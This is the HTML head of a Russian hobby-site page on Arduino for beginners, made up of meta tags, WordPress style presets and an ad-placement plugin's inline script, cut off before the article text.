

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://30-plus.ru/on/khobbi/arduino-dlya-nachinayushhikh.html
body_size: 29193
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <meta name="theme-color" content="#55acd5">
  <meta name="msapplication-navbutton-color" content="#55acd5">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-touch-fullscreen" content="yes">
  <meta name="format-detection" content="telephone=no">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/css/main.css">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/style.css">
  <title>Ардуино для начинающих: проекты и уроки программирования</title>
  <meta name="description" content="Ардуино для начинающих. Что это такое и как начать проект. Создание разных электронных устройств и программирование своими руками">
  <link rel="canonical" href="/on/khobbi/arduino-dlya-nachinayushhikh.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Ардуино для начинающих: проекты и уроки программирования">
  <meta property="og:description" content="Ардуино для начинающих. Что это такое и как начать проект. Создание разных электронных устройств и программирование своими руками">
  <meta property="og:url" content="https://30-plus.ru/on/khobbi/arduino-dlya-nachinayushhikh.html">
  <meta property="og:site_name" content="Жизнь после 30 лет">
  <meta property="article:published_time" content="2017-07-11T06:16:54+00:00">
  <meta property="article:modified_time" content="2019-05-20T19:53:51+00:00">
  <meta property="og:image" content="https://30-plus.ru/wp-content/uploads/Skhema-3.jpg">
  <meta property="og:image:width" content="427">
  <meta property="og:image:height" content="320">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="30+">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} 
  </style>
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <meta property="fb:pages" content="293195781175592">
  <script type="text/javascript">
        function addHandler(object, event, handler) {
                if (typeof object.addEventListener != 'undefined') 
                        object.addEventListener(event, handler, false);
                else
                        if (typeof object.attachEvent != 'undefined')
                                object.attachEvent('on' + event, handler);
                        else 
                                throw 'Incompatible browser';
        }
  </script>
  <link rel="icon" href="/wp-content/uploads/main-logo-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/main-logo.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/main-logo.png">
  <meta name="msapplication-TileImage" content="https://30-plus.ru/wp-content/uploads/main-logo.png">
  <style type="text/css" id="wp-custom-css">
  .mce-shim { position: none; top: 0; right: 0; bottom: 0; left: 0; } 
  </style>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/30-plus.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>

  html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} 
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 